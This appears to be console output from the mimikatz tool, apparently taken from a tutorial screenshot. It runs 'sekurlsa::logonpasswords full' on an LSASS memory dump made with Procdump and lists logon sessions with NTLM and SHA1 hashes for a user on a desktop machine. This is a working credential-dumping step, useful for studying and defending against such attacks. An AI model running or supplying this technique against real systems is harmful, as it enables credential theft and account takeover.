 mimikatz # sekurlsa::logonpasswords full
Opening : 'C:\temp\Procdump\lsass.dmp' file for minidump...
Authentication Id : 0 ; 2036614 (00000000:001f1386)
Session           : Interactive from 1
User Name         : Patrilic
Domain            : DESKTOP-AB0D5G4
Logon Server      : DESKTOP-AB0D5G4
Logon Time        : 2019/4/29 22:35:17
SID               : S-1-5-21-2134440374-1094684760-2703975078-1000
        msv :
         [00000003] Primary
         * Username : Patrilic
         * Domain   : DESKTOP-AB0D5G4
         * NTLM     : 329153f560eb329c0e1deea55e88a1e9
         * SHA1     : a2e138ad319a0e08ffc4a185ce05933bf5c01d5c
        tspkg :
        wdigest :
         * Username : Patrilic
         * Domain   : DESKTOP-AB0D5G4
         * Password : (null)
        kerberos :
         * Username : Patrilic
         * Domain   : DESKTOP-AB0D5G4
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 2036570 (00000000:001f135a)
Session           : Interactive from 1
User Name         : Patrilic
Domain            : DESKTOP-AB0D5G4
Logon Server      : DESKTOP-AB0D5G4
Logon Time        : 2019/4/29 22:35:17
SID               : S-1-5-21-2134440374-1094684760-2703975078-1000
        msv :
         [00000003] Primary
         * Username : Patrilic
         * Domain   : DESKTOP-AB0D5G4
         * NTLM     : 329153f560eb329c0e1deea55e88a1e9
         * SHA1     : a2e138ad319a0e08ffc4a185ce05933bf5c01d5c
        tspkg :
        wdigest :
         * Username : Patrilic
         * Domain   : DESKTOP-AB0D5G4
         * Password : (null)
        kerberos :
         * Username : Patrilic
         * Domain   : DESKTOP-AB0D5G4
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE